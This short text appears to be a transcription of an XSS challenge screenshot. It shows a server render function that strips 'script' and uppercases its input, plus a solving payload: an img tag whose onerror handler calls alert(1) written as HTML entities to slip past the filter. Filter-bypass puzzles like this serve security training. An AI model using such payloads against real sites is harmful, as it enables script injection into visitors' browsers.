 input code length: 68
1 <img src=# onerror=&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>
html
<h1><IMG SRC=#
ONERROR=&#X61;&#X6C;&#X65;&#X72;&#X74;&#X28;&#X31;&#X29;></h1>
server code
1 function render (input) {
2   input = input.replace(/script/ig, '')
3   input = input.toUpperCase()
4   return '<h1>' + input + '</h1>'
5 }